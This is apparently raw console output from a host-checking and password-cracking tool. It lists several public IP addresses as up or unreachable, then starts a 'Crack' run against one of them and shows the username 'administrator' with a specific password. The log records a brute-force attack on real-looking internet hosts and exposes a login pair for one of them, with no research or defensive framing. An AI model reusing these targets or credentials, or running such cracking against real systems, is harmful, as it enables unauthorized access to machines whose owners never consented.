 Start Check ip...
IP is UP: http://107.172.231.71:8080
IP not reachable: http://64.181.251.223:80
IP is UP: http://180.232.110.224:80
IP is UP: http://180.232.37.60:80
IP is UP: http://180.232.110.142:80
IP not reachable: http://180.232.37.26:80
IP not reachable: http://50.114.243.235:12236
IP not reachable: http://154.12.48.138:6510
IP not reachable: http://34.145.112.171:5000
IP not reachable: http://108.61.195.193:8080
Start Crack...
http://180.232.110.142:80 0% -:--:--
username: administrator 0% -:--:--
password: 06071983 0% 1:53:29